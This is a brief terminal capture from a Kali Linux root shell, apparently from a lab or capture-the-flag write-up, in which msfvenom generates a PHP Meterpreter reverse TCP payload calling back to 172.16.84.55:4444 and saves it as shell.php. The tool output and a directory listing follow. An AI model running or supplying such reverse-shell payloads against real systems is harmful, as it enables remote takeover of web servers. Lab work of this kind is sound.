 root@kali:~/Documents# msfvenom -p php/meterpreter/reverse_tcp LHOST=172.16.84.55 LPORT=4444 -f raw -o shell.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 948 bytes
Saved as: shell.php
root@kali:~/Documents# ls
crackthishash  shell.php
root@kali:~/Documents#